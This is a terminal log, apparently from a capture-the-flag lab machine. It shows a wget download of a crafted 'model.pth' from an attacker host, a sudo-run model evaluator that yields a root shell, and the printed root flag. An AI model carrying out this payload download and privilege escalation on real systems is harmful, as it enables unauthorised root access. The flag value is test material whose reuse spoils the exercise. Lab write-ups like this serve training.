 jippity@blurry:/models$ wget 10.10.14.220:8000/model.pth
--2024-06-13 08:32:25--  http://10.10.14.220:8000/model.pth
Connecting to 10.10.14.220:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1679 (1.6K) [application/octet-stream]
Saving to: ‘model.pth’
model.pth           100%[===================>]   1.64K  --.-KB/s    in 0s
2024-06-13 08:32:25 (77.0 MB/s) - ‘model.pth’ saved [1679/1679]
jippity@blurry:/models$ sudo /usr/bin/evaluate_model /models/model.pth
[+] Model /models/model.pth is considered safe. Processing...
root@blurry:/models# cat /root/root.txt
2f2e89c9481870f8f2c6b66e5e0b39b2
root@blurry:/models#